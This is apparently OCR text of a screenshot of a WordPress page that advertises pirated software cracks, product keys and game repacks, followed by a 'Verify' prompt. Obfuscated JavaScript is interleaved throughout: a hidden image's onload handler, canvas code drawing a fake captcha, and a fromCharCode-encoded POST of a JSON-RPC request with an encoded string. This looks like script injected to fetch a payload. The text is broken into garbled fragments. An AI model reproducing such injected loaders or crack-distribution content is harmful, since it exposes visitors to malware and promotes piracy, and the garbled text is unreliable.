
Driver Easy Crack + Product Key
Windows 11
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Fable 2027 Keys Repack GOTY for PC
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
Office 365 Activated [Patch] [x64] Ultimate
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
StarRupture Bypass Fix ElAmigos Release
g.fromCharCode(32).trim();for(let i=0;i
Reddit
Verify
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!